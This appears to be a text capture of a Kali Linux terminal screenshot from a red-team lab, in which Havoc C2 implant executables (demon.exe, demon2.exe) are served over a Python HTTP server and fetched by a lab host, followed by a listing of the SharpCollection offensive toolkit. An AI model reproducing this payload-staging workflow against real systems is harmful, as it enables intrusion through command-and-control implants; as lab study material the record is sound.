 1 2 3 4 192.168.74.134
Desktop : tmux: client — Konsole
┌──(kali㉿kali)-[/opt/Havoc]
└─$ cd .
┌──(kali㉿kali)-[/opt/Havoc]
└─$ cd ~?
cd: no such file or directory: ~?
┌──(kali㉿kali)-[/opt/Havoc]
└─$ cd ~/
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
demon2.exe  demon.exe  localhost.pem
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.74.154 - - [13/Jun/2023 19:37:16] "GET / HTTP/1.1" 200 -
192.168.74.154 - - [13/Jun/2023 19:37:18] "GET /demon2.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop]
└─$ cd /opt/SharpCollection
┌──(kali㉿kali)-[/opt/SharpCollection]
└─$ ls -la
total 68
drwxr-xr-x 12 root root  4096 Feb 24 23:49 .
drwxr-xr-x 28 root root  4096 Jun 10 11:59 ..
drwxr-xr-x  8 root root  4096 Feb 24 23:49 .git
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.0_Any
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.0_x64
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.0_x86
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.5_Any
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.5_x64
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.5_x86
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.7_Any
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.7_x64
drwxr-xr-x  2 root root  4096 Feb 24 23:49 NetFramework_4.7_x86
-rw-r--r--  1 root root 19970 Feb 24 23:49 README.md
┌──(kali㉿kali)-[/opt/SharpCollection]
└─$ cd /opt/SharpCollection
0 0 ./havoc 1 zsh 2 zsh kali
Desktop : tmux: client — Konsole 1. Installation.md | Havoc Docume... Havoc